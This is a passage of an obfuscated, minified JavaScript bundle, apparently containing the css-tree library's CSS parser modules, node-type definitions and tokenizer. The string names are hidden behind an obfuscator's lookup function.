ox=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);function U(){const oR=a2M;return this[oR(0x20c)]>0x0&&this[oR(0x2e0)](-0x1)===h['M$']?this[oR(0x20c)]>0x1?this[oR(0xeb3)](this[oR(0x20c)]-0x1):this[oR(0xc44)]:this[oR(0xf4b)];}const S=ox(0x1062),y={'value':String};function G(k,d){const ov=ox,u=this[ov(0xeb3)](this[ov(0x20c)]);let j;return this[ov(0xf67)](this[ov(0x20c)],k||this[ov(0xeb2)]),j=d&&this[ov(0xf4b)]>u?U[ov(0x4c4)](this):this[ov(0xf4b)],{'type':ov(0x1062),'loc':this[ov(0x4a1)](u,j),'value':this[ov(0x6cb)](u,j)};}function g(k){const oC=ox;this[oC(0xce0)](k[oC(0xd75)]);}},0x21d3:(T,J,X)=>{'use strict';const oY=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>y,'parse':()=>k,'structure':()=>g,'walkContext':()=>G});var h=X(0x11ac);function U(){const oB=a2M;return this[oB(0x1062)](this[oB(0xe94)],!0x0);}function S(){const oP=a2M,j=this[oP(0xbeb)]();return oP(0x1062)!==j[oP(0xd98)]&&!0x1===this[oP(0x989)]&&this[oP(0x7c9)]!==h['X6']&&this[oP(0xa20)](),j;}const y=oY(0xf9d),G=oY(0xac5),g={'prelude':[oY(0xbeb),oY(0x1062)],'block':[oY(0x108e)]};function k(){const oE=oY,j=this[oE(0x20c)],Q=this[oE(0xf4b)];let D,N;return D=this[oE(0xb22)]?this[oE(0xf0b)](S,U):U[oE(0x4c4)](this,j),N=this[oE(0x108e)](!0x0),{'type':oE(0xf9d),'loc':this[oE(0x4a1)](Q,this[oE(0xf4b)]),'prelude':D,'block':N};}function u(j){const oW=oY;this[oW(0x8d0)](j[oW(0x788)]),this[oW(0x8d0)](j[oW(0x293)]);}},0x25d9:(T,J,X)=>{'use strict';const oL=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oL(0xe22),S={'root':[oL(0xbeb),oL(0x1062),null],'limit':[oL(0xbeb),oL(0x1062),null]};function y(){const k0=oL;let g=null,k=null;this[k0(0xfed)]();const d=this[k0(0xf4b)];return this[k0(0x7c9)]===h['AJ']&&(this[k0(0x674)](),this[k0(0xfed)](),g=this[k0(0xf0b)](this[k0(0xbeb)],()=>this[k0(0x1062)](!0x1,!0x0)),this[k0(0xfed)](),this[k0(0x85d)](h['no'])),this[k0(0x8ef)](0x0)===h['Vy']&&(this[k0(0xfed)](),this[k0(0x186)]('to'),this[k0(0xfed)](),this[k0(0x85d)](h['AJ']),this[k0(0xfed)](),k=this[k0(0xf0b)](this[k0(0xbeb)],()=>this[k0(0x1062)](!0x1,!0x0)),this[k0(0xfed)](),this[k0(0x85d)](h['no'])),{'type':k0(0xe22),'loc':this[k0(0x4a1)](d,this[k0(0xf4b)]),'root':g,'limit':k};}function G(g){const k1=oL;g[k1(0x4bf)]&&(this[k1(0x37f)](h['AJ'],'('),this[k1(0x8d0)](g[k1(0x4bf)]),this[k1(0x37f)](h['no'],')')),g[k1(0x6f0)]&&(this[k1(0x37f)](h['Vy'],'to'),this[k1(0x37f)](h['AJ'],'('),this[k1(0x8d0)](g[k1(0x6f0)]),this[k1(0x37f)](h['no'],')'));}},0x96c:(T,J,X)=>{'use strict';const k2=a2M;X['r'](J),X['d'](J,{'generate':()=>y,'name':()=>h,'parse':()=>S,'structure':()=>U});const h=k2(0x915),U={'children':[[k2(0x7ab),k2(0xd0e),k2(0x8c2),k2(0xea8),k2(0xfa2),k2(0x426),k2(0xfff)]]};function S(){const k3=k2,G=this[k3(0x8ce)](this[k3(0xad2)][k3(0x915)]);return null===this[k3(0x863)](G)&&this[k3(0xa20)](k3(0xbb4)),{'type':k3(0x915),'loc':this[k3(0xb91)](G),'children':G};}function y(G){const k4=k2;this[k4(0x797)](G);}},0x13a4:(T,J,X)=>{'use strict';const k5=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=k5(0xbeb),S=k5(0x905),y={'children':[[k5(0x915),k5(0x1062)]]};function G(){const k6=k5,k=this[k6(0x6ad)]();for(;!this[k6(0x989)]&&(k[k6(0x1041)](this[k6(0x915)]()),this[k6(0x7c9)]===h['A9']);)this[k6(0x674)]();return{'type':k6(0xbeb),'loc':this[k6(0xb91)](k),'children':k};}function g(k){const k7=k5;this[k7(0x797)](k,()=>this[k7(0x37f)](h['A9'],','));}},0x1bb8:(T,J,X)=>{'use strict';const k8=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac),U=X(0x18bf);const S=k8(0x1be),y={'value':String};function G(){const k9=k8;return{'type':k9(0x1be),'loc':this[k9(0x4a1)](this[k9(0xf4b)],this[k9(0xad7)]),'value':(0x0,U['D'])(this[k9(0xb45)](h['Qf']))};}function g(k){const kV=k8;this[kV(0x37f)](h['Qf'],(0x0,U['l'])(k[kV(0xd75)]));}},0x16dd:(T,J,X)=>{'use strict';const kb=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>y,'parse':()=>k,'structure':()=>g,'walkContext':()=>G});var h=X(0x11ac);const U=0x21;function S(){const kM=a2M;return this[kM(0x1062)](null,!0x1);}const y=kb(0xcec),G=kb(0x9e4),g={'children':[[kb(0x539),kb(0x351),kb(0xcf8),kb(0x2f7),kb(0xf9d),kb(0x1062)]]};function k(){const kF=kb,j=this[kF(0xf4b)],Q=this[kF(0x6ad)]();let D;for(;!this[kF(0x989)];){switch(this[kF(0x7c9)]){case h['M$']:this[kF(0x674)]();continue;case h['Mw']:if(this[kF(0x71b)](this[kF(0xf4b)]+0x2)!==U){this[kF(0x674)]();continue;}D=this[kF(0x539)]();break;case h['lh']:D=this[kF(0x351)]();break;case h['zG']:D=this[kF(0xcf8)]();break;case h['zu']:D=this[kF(0xf0b)](this[kF(0x2f7)],S);break;default:D=this[kF(0xf0b)](this[kF(0xf9d)],S);}Q[kF(0x1041)](D);}return{'type':kF(0xcec),'loc':this[kF(0x4a1)](j,this[kF(0xf4b)]),'children':Q};}function u(j){const ki=kb;this[ki(0x797)](j);}},0x839:(T,J,X)=>{'use strict';const kT=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=kT(0x51a),S={'declaration':kT(0x647)};function y(){const kJ=kT,g=this[kJ(0xf4b)];this[kJ(0x85d)](h['AJ']),this[kJ(0xfed)]();const k=this[kJ(0x647)]();return this[kJ(0x989)]||this[kJ(0x85d)](h['no']),{'type':kJ(0x51a),'loc':this[kJ(0x4a1)](g,this[kJ(0xf4b)]),'declaration':k};}function G(g){const kX=kT;this[kX(0x37f)](h['AJ'],'('),this[kX(0x8d0)](g[kX(0xeed)]),this[kX(0x37f)](h['no'],')');}},0x24dc:(T,J,X)=>{'use strict';const kU=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>G,'parse':()=>k,'structure':()=>g});var h=X(0x11ac);const U=0x2a,S=0x7c;function y(){const kh=a2M;this[kh(0x7c9)]!==h['Vy']&&!0x1===this[kh(0x227)](U)&&this[kh(0xa20)](kh(0xb89)),this[kh(0x674)]();}const G=kU(0x7ab),g={'name':String};function k(){const kS=kU,j=this[kS(0xf4b)];return this[kS(0x227)](S)?(this[kS(0x674)](),y[kS(0x4c4)](this)):(y[kS(0x4c4)](this),this[kS(0x227)](S)&&(this[kS(0x674)](),y[kS(0x4c4)](this))),{'type':kS(0x7ab),'loc':this[kS(0x4a1)](j,this[kS(0xf4b)]),'name':this[kS(0xa5c)](j)};}function u(j){const kt=kU;this[kt(0xce0)](j[kt(0x294)]);}},0xf7d:(T,J,X)=>{'use strict';const kk=a2M;X['r'](J),X['d'](J,{'generate':()=>f,'name':()=>D,'parse':()=>w,'structure':()=>N});var U=X(0x11ac);const S=0x2b,y=0x2d,G=0x3f;function g(A,H){const ky=a2M;let I=0x0;for(let q=this[ky(0xf4b)]+A;q<this[ky(0xad7)];q++){const K=this[ky(0x71b)](q);if(K===y&&H&&0x0!==I)return g[ky(0x4c4)](this,A+I+0x1,!0x1),-0x1;(0x0,U['tB'])(K)||this[ky(0xa20)](H&&0x0!==I?ky(0x24c)+(I<0x6?ky(0x7a2):'')+ky(0xf09):I<0x6?ky(0x110):ky(0xb3c),q),++I>0x6&&this[ky(0xa20)](ky(0x1056),q);}return this[ky(0x674)](),I;}function k(A){const kG=a2M;let H=0x0;for(;this[kG(0x227)](G);)++H>A&&this[kG(0xa20)](kG(0xef0)),this[kG(0x674)]();}function j(A){const kg=a2M;this[kg(0x71b)](this[kg(0xf4b)])!==A&&this[kg(0xa20)]((A===S?kg(0x283):kg(0x24c))+kg(0xf09));}function Q(){const ko=a2M;let A=0x0;switch(this[ko(0x7c9)]){case U['wN']:if(A=g[ko(0x4c4)](this,0x1,!0x0),this[ko(0x227)](G)){k[ko(0x4c4)](this,0x6-A);break;}if(this[ko(0x7c9)]===U['fg']||this[ko(0x7c9)]===U['wN']){j[ko(0x4c4)](this,y),g[ko(0x4c4)](this,0x1,!0x1);break;}break;case U['fg']:A=g[ko(0x4c4)](this,0x1,!0x0),A>0x0&&k[ko(0x4c4)](this,0x6-A);break;default:if(this[ko(0x6eb)](S),this[ko(0x7c9)]===U['Vy']){A=g[ko(0x4c4)](this,0x0,!0x0),A>0x0&&k[ko(0x4c4)](this,0x6-A);break;}if(this[ko(0x227)](G)){this[ko(0x674)](),k[ko(0x4c4)](this,0x5);break;}this[ko(0xa20)](ko(0x961));}}const D=kk(0x4bb),N={'value':String};function w(){const kd=kk,A=this[kd(0xf4b)];return this[kd(0x186)]('u'),Q[kd(0x4c4)](this),{'type':kd(0x4bb),'loc':this[kd(0x4a1)](A,this[kd(0xf4b)]),'value':this[kd(0xa5c)](A)};}function f(A){const ku=kk;this[ku(0xce0)](A[ku(0xd75)]);}},0x1d78:(T,J,X)=>{'use strict';const kj=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x15b1),U=X(0x18bf),S=X(0x11ac);const y=kj(0xb76),G={'value':String};function g(){const kQ=kj,d=this[kQ(0xf4b)];let u;switch(this[kQ(0x7c9)]){case S['s0']:u=h['D'](this[kQ(0xb45)](S['s0']));break;case S['zt']:this[kQ(0xd10)](this[kQ(0xf4b)],this[kQ(0xad7)],kQ(0xe09))||this[kQ(0xa20)](kQ(0x206)),this[kQ(0x85d)](S['zt']),this[kQ(0xfed)](),u=U['D'](this[kQ(0xb45)](S['Qf'])),this[kQ(0xfed)](),this[kQ(0x989)]||this[kQ(0x85d)](S['no']);break;default:this[kQ(0xa20)](kQ(0xa65));}return{'type':kQ(0xb76),'loc':this[kQ(0x4a1)](d,this[kQ(0xf4b)]),'value':u};}function k(d){const kD=kj;this[kD(0x37f)](S['s0'],h['l'](d[kD(0xd75)]));}},0x2298:(T,J,X)=>{'use strict';const kN=a2M;X['r'](J),X['d'](J,{'generate':()=>y,'name':()=>h,'parse':()=>S,'structure':()=>U});const h=kN(0xf37),U={'children':[[]]};function S(){const kw=kN,G=this[kw(0xf4b)],g=this[kw(0x8ce)](this[kw(0xad2)][kw(0xf37)]);return{'type':kw(0xf37),'loc':this[kw(0x4a1)](G,this[kw(0xf4b)]),'children':g};}function y(G){const kf=kN;this[kf(0x797)](G);}},0x320:(T,J,X)=>{'use strict';const kA=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=Object[kA(0x77a)]({'type':kA(0xf30),'loc':null,'value':'\x20'}),S=kA(0xf30),y={'value':String};function G(){const kp=kA;return this[kp(0x85d)](h['M$']),U;}function g(k){const kH=kA;this[kH(0x37f)](h['M$'],k[kH(0xd75)]);}},0x6d7:(Y,V0,V1)=>{'use strict';const kI=a2M;V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2[kI(0x48c)],'Atrule':()=>V3[kI(0x48c)],'AtrulePrelude':()=>V4[kI(0x48c)],'AttributeSelector':()=>V5[kI(0x48c)],'Block':()=>V6[kI(0x48c)],'Brackets':()=>V7[kI(0x48c)],'CDC':()=>V8[kI(0x48c)],'CDO':()=>V9[kI(0x48c)],'ClassSelector':()=>VV[kI(0x48c)],'Combinator':()=>VM[kI(0x48c)],'Comment':()=>Vb[kI(0x48c)],'Condition':()=>VF[kI(0x48c)],'Declaration':()=>Vi[kI(0x48c)],'DeclarationList':()=>VT[kI(0x48c)],'Dimension':()=>VJ[kI(0x48c)],'Feature':()=>VX[kI(0x48c)],'FeatureFunction':()=>Vh[kI(0x48c)],'FeatureRange':()=>VU[kI(0x48c)],'Function':()=>VS[kI(0x48c)],'GeneralEnclosed':()=>Vt[kI(0x48c)],'Hash':()=>Vy[kI(0x48c)],'IdSelector':()=>Vg[kI(0x48c)],'Identifier':()=>VG[kI(0x48c)],'Layer':()=>Vo[kI(0x48c)],'LayerList':()=>Vk[kI(0x48c)],'MediaQuery':()=>Vd[kI(0x48c)],'MediaQueryList':()=>Vu[kI(0x48c)],'NestingSelector':()=>Vj[kI(0x48c)],'Nth':()=>VQ[kI(0x48c)],'Number':()=>VD[kI(0x48c)],'Operator':()=>VN[kI(0x48c)],'Parentheses':()=>Vw[kI(0x48c)],'Percentage':()=>Vf[kI(0x48c)],'PseudoClassSelector':()=>VA[kI(0x48c)],'PseudoElementSelector':()=>Vp[kI(0x48c)],'Ratio':()=>VH[kI(0x48c)],'Raw':()=>VI[kI(0x48c)],'Rule':()=>Vq[kI(0x48c)],'Scope':()=>VK[kI(0x48c)],'Selector':()=>Vc[kI(0x48c)],'SelectorList':()=>Vm[kI(0x48c)],'String':()=>VO[kI(0x48c)],'StyleSheet':()=>Va[kI(0x48c)],'SupportsDeclaration':()=>Vs[kI(0x48c)],'TypeSelector':()=>Vz[kI(0x48c)],'UnicodeRange':()=>Ve[kI(0x48c)],'Url':()=>VZ[kI(0x48c)],'Value':()=>Vl[kI(0x48c)],'WhiteSpace':()=>Vn[kI(0x48c)]});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VM=V1(0x92b),Vb=V1(0x1334),VF=V1(0xcbc),Vi=V1(0x23d),VT=V1(0x201),VJ=V1(0x1fa5),VX=V1(0xe8b),Vh=V1(0x753),VU=V1(0x752),VS=V1(0x621),Vt=V1(0x142),Vy=V1(0x2011),VG=V1(0x218a),Vg=V1(0x1ee1),Vo=V1(0x1454),Vk=V1(0x117c),Vd=V1(0x2271),Vu=V1(0xfc5),Vj=V1(0x76a),VQ=V1(0x7df),VD=V1(0x6cc),VN=V1(0x1585),Vw=V1(0x1cb1),Vf=V1(0x2525),VA=V1(0x6a6),Vp=V1(0x866),VH=V1(0xf52),VI=V1(0xc13),Vq=V1(0x21d3),VK=V1(0x25d9),Vc=V1(0x96c),Vm=V1(0x13a4),VO=V1(0x1bb8),Va=V1(0x16dd),Vs=V1(0x839),Vz=V1(0x24dc),Ve=V1(0xf7d),VZ=V1(0x1d78),Vl=V1(0x2298),Vn=V1(0x320);},0x791:(Y,V0,V1)=>{'use strict';V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2,'Atrule':()=>V3,'AtrulePrelude':()=>V4,'AttributeSelector':()=>V5,'Block':()=>V6,'Brackets':()=>V7,'CDC':()=>V8,'CDO':()=>V9,'ClassSelector':()=>VV,'Combinator':()=>VM,'Comment':()=>Vb,'Condition':()=>VF,'Declaration':()=>Vi,'DeclarationList':()=>VT,'Dimension':()=>VJ,'Feature':()=>VX,'FeatureFunction':()=>Vh,'FeatureRange':()=>VU,'Function':()=>VS,'GeneralEnclosed':()=>Vt,'Hash':()=>Vy,'IdSelector':()=>Vg,'Identifier':()=>VG,'Layer':()=>Vo,'LayerList':()=>Vk,'MediaQuery':()=>Vd,'MediaQueryList':()=>Vu,'NestingSelector':()=>Vj,'Nth':()=>VQ,'Number':()=>VD,'Operator':()=>VN,'Parentheses':()=>Vw,'Percentage':()=>Vf,'PseudoClassSelector':()=>VA,'PseudoElementSelector':()=>Vp,'Ratio':()=>VH,'Raw':()=>VI,'Rule':()=>Vq,'Scope':()=>VK,'Selector':()=>Vc,'SelectorList':()=>Vm,'String':()=>VO,'StyleSheet':()=>Va,'SupportsDeclaration':()=>Vs,'TypeSelector':()=>Vz,'UnicodeRange':()=>Ve,'Url':()=>VZ,'Value':()=>Vl,'WhiteSpace':()=>Vn});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VM=V1(0x92b),Vb=V1(0x1334),VF=V1(0xcbc),Vi=V1(0x23d),VT=V1(0x201),VJ=V1(0x1fa5),VX=V1(0xe8b),Vh=V1(0x753),VU=V1(0x752),VS=V1(0x621),Vt=V1(0x142),Vy=V1(0x2011),VG=V1(0x218a),Vg=V1(0x1ee1),Vo=V1(0x1454),Vk=V1(0x117c),Vd=V1(0x2271),Vu=V1(0xfc5),Vj=V1(0x76a),VQ=V1(0x7df),VD=V1(0x6cc),VN=V1(0x1585),Vw=V1(0x1cb1),Vf=V1(0x2525),VA=V1(0x6a6),Vp=V1(0x866),VH=V1(0xf52),VI=V1(0xc13),Vq=V1(0x21d3),VK=V1(0x25d9),Vc=V1(0x96c),Vm=V1(0x13a4),VO=V1(0x1bb8),Va=V1(0x16dd),Vs=V1(0x839),Vz=V1(0x24dc),Ve=V1(0xf7d),VZ=V1(0x1d78),Vl=V1(0x2298),Vn=V1(0x320);},0x242f:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>k});var h=X(0x20af);const U={'parse'(){const kq=a2M;return this[kq(0x7ef)](this[kq(0xbeb)]());}},S={'parse'(){const kK=a2M;return this[kK(0x7ef)](this[kK(0x915)]());}},y={'parse'(){const kc=a2M;return this[kc(0x7ef)](this[kc(0xa98)]());}},G={'parse':h['T']},g={'parse'(){const km=a2M;return this[km(0x7ef)](this[km(0xc84)]());}},k={'dir':y,'has':U,'lang':G,'matches':U,'is':U,'-moz-any':U,'-webkit-any':U,'where':U,'not':U,'nth-child':g,'nth-last-child':g,'nth-last-of-type':g,'nth-of-type':g,'slotted':S,'host':S,'host-context':S};},0x20af:(i,T,J)=>{'use strict';J['d'](T,{'T':()=>h});var X=J(0x11ac);function h(){const kO=a2M,U=this[kO(0x6ad)]();this[kO(0xfed)]();S:for(;!this[kO(0x989)];){switch(this[kO(0x7c9)]){case X['Vy']:U[kO(0x1041)](this[kO(0xa98)]());break;case X['Qf']:U[kO(0x1041)](this[kO(0x1be)]());break;case X['A9']:U[kO(0x1041)](this[kO(0x7b4)]());break;case X['no']:break S;default:this[kO(0xa20)](kO(0xc0c));}this[kO(0xfed)]();}return U;}},0x83b:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'getNode':J(0x1a1e)['A']};},0x1a1e:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>u});var h=X(0x11ac);const U=0x23,S=0x2a,y=0x2b,G=0x2d,g=0x2f,k=0x75;function u(j){const ka=a2M;switch(this[ka(0x7c9)]){case h['Vw']:return this[ka(0xf02)]();case h['A9']:return this[ka(0x7b4)]();case h['AJ']:return this[ka(0xd0a)](this[ka(0x8ce)],j[ka(0x53c)]);case h['hk']:return this[ka(0x1ae)](this[ka(0x8ce)],j[ka(0x53c)]);case h['Qf']:return this[ka(0x1be)]();case h['fg']:return this[ka(0x7da)]();case h['Ne']:return this[ka(0xe19)]();case h['wN']:return this[ka(0x59a)]();case h['zt']:return this[ka(0xd10)](this[ka(0xf4b)],this[ka(0xad7)],ka(0xe09))?this[ka(0xb76)]():this[ka(0x8f1)](this[ka(0x8ce)],j[ka(0x53c)]);case h['s0']:return this[ka(0xb76)]();case h['Vy']:return this[ka(0xe4d)](this[ka(0xf4b)],k)&&this[ka(0xe4d)](this[ka(0xf4b)]+0x1,y)?this[ka(0x4bb)]():this[ka(0xa98)]();case h['_i']:{const Q=this[ka(0x71b)](this[ka(0xf4b)]);if(Q===g||Q===S||Q===y||Q===G)return this[ka(0x7b4)]();Q===U&&this[ka(0xa20)](ka(0x75c),this[ka(0xf4b)]+0x1);break;}}}},0x80b:(T,J,X)=>{'use strict';X['r'](J),X['d'](J,{'AtrulePrelude':()=>h['A'],'Selector':()=>U['A'],'Value':()=>S['A']});var h=X(0x83b),U=X(0xc96),S=X(0x207a);},0xc96:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x11ac);const h={'onWhiteSpace':function(U,S){const ks=a2M;null!==S[ks(0x309)]&&ks(0xfff)!==S[ks(0x309)][ks(0xd98)]&&null!==U&&ks(0xfff)!==U[ks(0xd98)]&&S[ks(0x1041)]({'type':ks(0xfff),'loc':null,'name':'\x20'});},'getNode':function(){const kz=a2M;switch(this[kz(0x7c9)]){case X['hk']:return this[kz(0xea8)]();case X['Vw']:return this[kz(0xd0e)]();case X['Qx']:return this[kz(0x2e0)](0x1)===X['Qx']?this[kz(0x426)]():this[kz(0xfa2)]();case X['Vy']:return this[kz(0x7ab)]();case X['wN']:case X['Ne']:return this[kz(0xe19)]();case X['fg']:0x2e===this[kz(0x71b)](this[kz(0xf4b)])&&this[kz(0xa20)](kz(0x94d),this[kz(0xf4b)]+0x1);break;case X['_i']:switch(this[kz(0x71b)](this[kz(0xf4b)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[kz(0xfff)]();case 0x2e:return this[kz(0x8c2)]();case 0x2a:case 0x7c:return this[kz(0x7ab)]();case 0x23:return this[kz(0xd0e)]();case 0x26:return this[kz(0x106)]();}}}};},0x207a:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>G});var h=X(0x1a1e),U=X(0x1dd3),S=X(0x20a0);function y(g){const ke=a2M;return null!==g&&ke(0x7b4)===g[ke(0xd98)]&&('-'===g[ke(0xd75)][g[ke(0xd75)][ke(0x5e4)]-0x1]||'+'===g[ke(0xd75)][g[ke(0xd75)][ke(0x5e4)]-0x1]);}const G={'getNode':h['A'],'onWhiteSpace'(g,k){const kZ=a2M;y(g)&&(g[kZ(0xd75)]='\x20'+g[kZ(0xd75)]),y(k[kZ(0x309)])&&(k[kZ(0x309)][kZ(0xd75)]+='\x20');},'expression':U['A'],'var':S['A']};},0xab3:(T,J,X)=>{'use strict';const kr=a2M;X['d'](J,{'A':()=>y});var h=X(0xd15),U=X(0x9f5);function S(G){const kl=a2M,g=G[kl(0xeb9)],k=g[kl(0x5e4)],d=g[kl(0x5e4)]>0x0?(0x0,U['vr'])(g[kl(0x71b)](0x0)):0x0,u=(0x0,h['N'])(G[kl(0x5b7)],k),j=(0x0,h['N'])(G[kl(0x607)],k);let Q=G[kl(0xbb1)],D=G[kl(0x221)];for(let N=d;N<k;N++){const w=g[kl(0x71b)](N);u[N]=Q,j[N]=D++,0xa!==w&&0xd!==w&&0xc!==w||(0xd===w&&N+0x1<k&&0xa===g[kl(0x71b)](N+0x1)&&(N++,u[N]=Q,j[N]=D),Q++,D=0x1);}u[k]=Q,j[k]=D,G[kl(0x5b7)]=u,G[kl(0x607)]=j,G[kl(0x19f)]=!0x0;}class y{constructor(G,g,k,d){const kn=a2M;this[kn(0x799)](G,g,k,d),this[kn(0x5b7)]=null,this[kn(0x607)]=null;}[kr(0x799)](G='',g=0x0,k=0x1,d=0x1){const kR=kr;this[kR(0xeb9)]=G,this[kR(0xa7c)]=g,this[kR(0xbb1)]=k,this[kR(0x221)]=d,this[kR(0x19f)]=!0x1;}[kr(0x4a1)](G,g){const kx=kr;return this[kx(0x19f)]||S(this),{'source':g,'offset':this[kx(0xa7c)]+G,'line':this[kx(0x5b7)][G],'column':this[kx(0x607)][G]};}[kr(0xced)](G,g,k){const kv=kr;return this[kv(0x19f)]||S(this),{'source':k,'start':{'offset':this[kv(0xa7c)]+G,'line':this[kv(0x5b7)][G],'column':this[kv(0x607)][G]},'end':{'offset':this[kv(0xa7c)]+g,'line':this[kv(0x5b7)][g],'column':this[kv(0x607)][g]}};}}},0x1f39:(T,J,X)=>{'use strict';const kB=a2M;X['d'](J,{'e':()=>Q});var h=X(0xd15),U=X(0x1945),S=X(0x1738),y=X(0xb59);const G=0xffffff,g=0x18,k=new Uint8Array(0x20);function j(D){return 0x0!==k[D];}k[y['zt']]=y['no'],k[y['AJ']]=y['no'],k[y['hk']]=y['Oh'],k[y['X6']]=y['Q0'];class Q{constructor(D,N){const kC=a2M;this[kC(0x799)](D,N);}[kB(0x161)](){const kP=kB;this[kP(0x989)]=!0x1,this[kP(0x20c)]=-0x1,this[kP(0x7c9)]=0x0,this[kP(0xf4b)]=this[kP(0xc44)],this[kP(0xad7)]=this[kP(0xc44)];}[kB(0x799)](D='',N=()=>{}){const kY=kB,w=(D=String(D||''))[kY(0x5e4)],f=(0x0,h['N'])(this[kY(0x212)],D[kY(0x5e4)]+0x1),A=(0x0,h['N'])(this[kY(0x681)],D[kY(0x5e4)]+0x1);let H=0x0,I=-0x1,q=0x0,K=D[kY(0x5e4)];this[kY(0x212)]=null,this[kY(0x681)]=null,A[kY(0x1095)](0x0),N(D,(m,O,z)=>{const Z=H++;if(f[Z]=m<<g|z,-0x1===I&&(I=O),A[Z]=K,m===q){const R=A[K];A[K]=Z,K=R,q=k[f[R]>>g];}else j(m)&&(K=Z,q=k[m]);}),f[H]=y['LT']<<g|w,A[H]=H;for(let m=0x0;m<H;m++){const O=A[m];if(O<=m){const z=A[O];z!==m&&(A[m]=z);}else O>H&&(A[m]=H);}this[kY(0xeb9)]=D,this[kY(0xc44)]=-0x1===I?0x0:I,this[kY(0x2a6)]=H,this[kY(0x212)]=f,this[kY(0x681)]=A,this[kY(0x161)](),this[kY(0x674)]();}[kB(0x2e0)](D){const kE=kB;return(D+=this[kE(0x20c)])<this[kE(0x2a6)]?this[kE(0x212)][D]>>g:y['LT'];}[kB(0xd94)](D){const kW=kB;for(let N=this[kW(0x20c)];N<this[kW(0x2a6)];N++){const w=this[kW(0x212)][N]>>g;if(w!==y['M$']&&w!==y['Mw']&&0x0==D--)return w;}return y['LT'];}[kB(0x853)](D){const kL=kB;return(D+=this[kL(0x20c)])<this[kL(0x2a6)]?this[kL(0x212)][D-0x1]&G:this[kL(0xeb9)][kL(0x5e4)];}[kB(0x5fc)](D){const d0=kB;for(let N=this[d0(0x20c)];N<this[d0(0x2a6)];N++){const w=this[d0(0x212)][N]>>g;if(w!==y['M$']&&w!==y['Mw']&&0x0==D--)return N-this[d0(0x20c)];}return y['LT'];}[kB(0x27b)](D,N){const d1=kB;return(D+=this[d1(0x20c)])<this[d1(0x2a6)]&&(0x0,U['s0'])(this[d1(0xeb9)],this[d1(0x212)][D-0x1]&G,this[d1(0x212)][D]&G,N);}[kB(0xeb3)](D){const d2=kB;return D===this[d2(0x20c)]?this[d2(0xf4b)]:D>0x0?D<this[d2(0x2a6)]?this[d2(0x212)][D-0x1]&G:this[d2(0x212)][this[d2(0x2a6)]]&G:this[d2(0xc44)];}[kB(0xa5c)](D){const d3=kB;return this[d3(0xeb9)][d3(0x6cb)](D,this[d3(0xf4b)]);}[kB(0xb74)](D){const d4=kB;return this[d4(0x681)][this[d4(0x20c)]]<D;}[kB(0x227)](D,N){const d5=kB;return N?this[d5(0x2e0)](N)===y['_i']&&this[d5(0xeb9)][d5(0x71b)](this[d5(0x853)](N))===D:this[d5(0x7c9)]===y['_i']&&this[d5(0xeb9)][d5(0x71b)](this[d5(0xf4b)])===D;}[kB(0xf62)](D){const d6=kB;let N=this[d6(0x20c)]+D;N<this[d6(0x2a6)]?(this[d6(0x20c)]=N,this[d6(0xf4b)]=this[d6(0x212)][N-0x1]&G,N=this[d6(0x212)][N],this[d6(0x7c9)]=N>>g,this[d6(0xad7)]=N&G):(this[d6(0x20c)]=this[d6(0x2a6)],this[d6(0x674)]());}[kB(0x674)](){const d7=kB;let D=this[d7(0x20c)]+0x1;D<this[d7(0x2a6)]?(this[d7(0x20c)]=D,this[d7(0xf4b)]=this[d7(0xad7)],D=this[d7(0x212)][D],this[d7(0x7c9)]=D>>g,this[d7(0xad7)]=D&G):(this[d7(0x989)]=!0x0,this[d7(0x20c)]=this[d7(0x2a6)],this[d7(0x7c9)]=y['LT'],this[d7(0xf4b)]=this[d7(0xad7)]=this[d7(0xeb9)][d7(0x5e4)]);}[kB(0xfed)](){const d8=kB;for(;this[d8(0x7c9)]===y['M$']||this[d8(0x7c9)]===y['Mw'];)this[d8(0x674)]();}[kB(0xf67)](D,N){const d9=kB;let w=D,f=0x0,A=0x0;p:for(;w<this[d9(0x2a6)]&&(f=this[d9(0x681)][w],!(f<D));w++)switch(A=w>0x0?this[d9(0x212)][w-0x1]&G:this[d9(0xc44)],N(this[d9(0xeb9)][d9(0x71b)](A))){case 0x1:break p;case 0x2:w++;break p;default:j(this[d9(0x212)][w]>>g)&&(w=f);}this[d9(0xf62)](w-this[d9(0x20c)]);}[kB(0x91c)](D){const dV=kB;for(let N=0x0,w=this[dV(0xc44)];N<this[dV(0x2a6)];N++){const f=w,A=this[dV(0x212)][N],p=A&G;w=p,D(A>>g,f,p,N);}}[kB(0x1050)](){const dM=kB,D=new Array(this[dM(0x2a6)]);return this[dM(0x91c)]((N,w,f,A)=>{const 